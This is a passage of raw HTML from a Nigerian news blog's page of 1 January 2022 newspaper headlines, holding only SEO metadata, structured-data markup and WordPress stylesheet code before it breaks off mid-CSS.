

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/
body_size: 135375
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Headlines Jan 1, 2022. Headlines From Nigeria&#039;s Major Newspapers - Demola Adefajo&#039;s Blog (DAB)</title>
	<link rel="canonical" href="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Headlines Jan 1, 2022. Headlines From Nigeria&#039;s Major Newspapers - Demola Adefajo&#039;s Blog (DAB)" />
	<meta property="og:description" content="News Headlines Jan 1, 2022. Headlines From Nigeria&#8216;s Major Newspapers Compiled by Demola Adefajo The Nation Buhari to Nigerians: Expect more jobs in 2022 Buhari rejects NASS’ insertion of 6,576 projects in 2022 budget Disquiet in Ondo over assassination of..." />
	<meta property="og:url" content="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" />
	<meta property="og:site_name" content="Demola Adefajo&#039;s Blog (DAB)" />
	<meta property="article:published_time" content="2022-01-01T04:51:51+00:00" />
	<meta property="article:modified_time" content="2022-01-01T12:45:18+00:00" />
	<meta property="og:image" content="https://demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg" />
	<meta name="author" content="Demola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Demola" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#article","isPartOf":{"@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/"},"author":{"name":"Demola","@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb"},"headline":"News Headlines Jan 1, 2022. Headlines From Nigeria&#8217;s Major Newspapers","datePublished":"2022-01-01T04:51:51+00:00","dateModified":"2022-01-01T12:45:18+00:00","mainEntityOfPage":{"@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/"},"wordCount":2734,"commentCount":0,"publisher":{"@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb"},"image":{"@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#primaryimage"},"thumbnailUrl":"https://demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg","keywords":["News","Nigerian News","Nigerian Newspapers"],"articleSection":["News","News Headlines","Nigeria","Politics"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#respond"]}]},{"@type":"WebPage","@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/","url":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/","name":"News Headlines Jan 1, 2022. Headlines From Nigeria's Major Newspapers - Demola Adefajo&#039;s Blog (DAB)","isPartOf":{"@id":"https://demolaadefajo.com/#website"},"primaryImageOfPage":{"@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#primaryimage"},"image":{"@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#primaryimage"},"thumbnailUrl":"https://demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg","datePublished":"2022-01-01T04:51:51+00:00","dateModified":"2022-01-01T12:45:18+00:00","breadcrumb":{"@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#primaryimage","url":"https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg?fit=660%2C387&ssl=1","contentUrl":"https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg?fit=660%2C387&ssl=1","width":660,"height":387},{"@type":"BreadcrumbList","@id":"https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://demolaadefajo.com/"},{"@type":"ListItem","position":2,"name":"News Headlines Jan 1, 2022. Headlines From Nigeria&#8217;s Major Newspapers"}]},{"@type":"WebSite","@id":"https://demolaadefajo.com/#website","url":"https://demolaadefajo.com/","name":"Demola Adefajo&#039;s Blog (DAB)","description":"Your Refreshing News Site","publisher":{"@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demolaadefajo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://demolaadefajo.com/#/schema/person/9708a4c8a3e7705b479ece1abb445ebb","name":"Demola","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://demolaadefajo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=96&d=mm&r=g","caption":"Demola"},"logo":{"@id":"https://demolaadefajo.com/#/schema/person/image/"},"sameAs":["https://example.ng/wp"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Demola Adefajo&#039;s Blog (DAB) &raquo; Feed" href="https://demolaadefajo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demola Adefajo&#039;s Blog (DAB) &raquo; Comments Feed" href="https://demolaadefajo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demola Adefajo&#039;s Blog (DAB) &raquo; News Headlines Jan 1, 2022. Headlines From Nigeria&#8217;s Major Newspapers Comments Feed" href="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demolaadefajo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demolaadefajo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.0/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wp-block-cover-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/cover/style.min.css' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default 